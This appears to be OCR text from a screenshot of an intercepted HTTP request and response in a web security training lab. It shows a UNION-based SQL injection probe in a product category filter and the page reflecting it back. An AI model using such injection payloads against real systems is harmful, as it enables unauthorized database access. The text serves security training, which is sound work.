 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host:
0a5a00060349fe3f83c7550d004c0080.web-security-acade
my.net
3 Cookie: session=jcJlRYPgo96ukPIVjMnUoUAYWPEiu9Kj
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5a00060349fe3f83c7550d004c0080.web-securi
ty-academy.net/filter?category=Clothing%2c+shoes+an
d+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Accessories' UNION SELECT
NULL,NULL,NULL--
Refine your search:
All Accessories
Clothing, shoes and accessories Lifestyle
Pets Toys & Games
ZZZZZZ Bed -
Your New
Home Office $2.92 View details
Six Pack Beer
Belt $4.65 View details
Giant Pillow
Thing $93.78 View details
Cheshire Cat
Grin $41.80 View details